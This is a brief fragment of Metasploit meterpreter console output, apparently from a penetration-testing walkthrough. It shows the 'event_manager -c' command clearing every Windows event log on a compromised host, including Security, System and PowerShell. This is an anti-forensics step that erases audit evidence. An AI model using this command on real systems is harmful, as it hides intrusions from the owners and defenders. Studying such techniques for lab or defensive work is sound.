 meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Media Center:
[*] Clearing Media Center
[*] Event Log Media Center Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] ThinPrint Diagnostics:
[*] Clearing ThinPrint Diagnostics
[*] Event Log ThinPrint Diagnostics Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!